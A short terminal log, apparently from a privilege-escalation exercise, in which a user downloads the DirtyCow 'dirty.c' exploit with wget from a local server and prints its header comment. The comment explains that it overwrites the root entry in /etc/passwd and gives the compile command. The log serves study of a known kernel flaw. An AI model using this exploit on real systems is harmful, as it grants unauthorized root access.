 [wwwuser@localhost ~]$ wget 192.168.1.15:8000/dirty.c
--2019-10-06 22:42:22--  http://192.168.1.15:8000/dirty.c
正在连接 192.168.1.15:8000... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：4815 (4.7K) [text/x-csrc]
正在保存至: “dirty.c”
100%[============================================================>] 4,815       --.-K/s   in 0s
2019-10-06 22:42:22 (377 MB/s) - 已保存 “dirty.c” [4815/4815])
[wwwuser@localhost ~]$ cat dirty.c
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
//   The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
//   https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
//   gcc -pthread dirty.c -o dirty -lcrypt